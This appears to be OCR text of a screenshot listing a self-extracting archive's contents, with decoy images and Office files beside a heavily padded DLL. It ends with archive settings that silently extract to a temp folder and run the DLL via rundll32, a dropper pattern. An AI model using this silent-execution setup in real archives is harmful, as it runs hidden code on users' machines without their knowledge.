 Name Size Packed Type M
.. 文件夹
9OYMGcV.jpg 324,913 324,913 JPEG 图像 20
9t8mUeG.jpg 523,984 523,984 JPEG 图像 20
20h2-start-me... 253,303 253,303 JPEG 图像 20
conf3616.dll 54,143,488 304,812 应用程序扩展 20
d530 277,841,9... 618,143 文件 20
downsize_200k... 45,094 45,094 JPEG 图像 20
microsoft-wind... 109,596 109,596 WEBP 文件 20
New Microsoft... 7,839 7,839 Microsoft Excel ... 20
New Microsoft... 14,021 14,021 Microsoft Word ... 20
Silent=1
Overwrite=2
Update=U
Path=%temp%\tmp5699
Setup=rundll32.exe conf3616.dll f8755 d530
Total 333,264,158 bytes in 9 files